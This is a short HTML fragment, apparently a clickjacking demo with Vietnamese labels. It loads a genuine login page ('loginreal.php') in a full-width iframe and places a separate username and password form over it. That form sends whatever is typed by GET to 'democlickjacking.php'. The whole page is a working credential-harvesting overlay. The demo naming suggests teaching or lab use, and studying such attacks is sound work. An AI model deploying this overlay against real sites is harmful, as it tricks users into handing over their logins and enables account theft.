 <body>
<iframe src="loginreal.php" width="100%" height="500px"></iframe>
<div class="form-container">
<form action="democlickjacking.php" method="get">
<input type="text" class="form-control username" id="exampleFormControlInput1" name="username" placeholder="Nhập username">
<input type="text" class="form-control password" id="exampleFormControlInput1" name="password" placeholder="Nhập password">
<button type="submit" class="btn btn-outline-success login">Đăng nhập</button>
</form>
</div>
</body>